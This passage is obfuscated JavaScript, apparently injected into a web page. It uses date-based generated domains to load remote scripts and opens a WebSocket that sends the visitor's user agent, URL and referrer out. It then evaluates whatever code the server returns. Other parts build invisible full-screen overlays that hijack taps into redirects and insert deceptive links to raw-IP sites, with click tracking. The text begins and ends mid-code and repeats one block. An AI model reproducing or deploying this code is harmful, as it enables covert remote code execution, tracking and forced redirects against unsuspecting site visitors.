id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new 